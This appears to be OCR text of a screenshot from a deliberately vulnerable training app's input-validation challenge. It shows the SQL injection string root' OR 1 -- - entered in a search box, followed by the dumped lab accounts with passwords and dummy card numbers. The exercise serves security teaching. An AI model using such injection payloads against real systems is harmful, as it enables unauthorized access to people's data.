 7. Input Validation Issues - Part 1
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the three
users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
root' OR 1 -- -
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)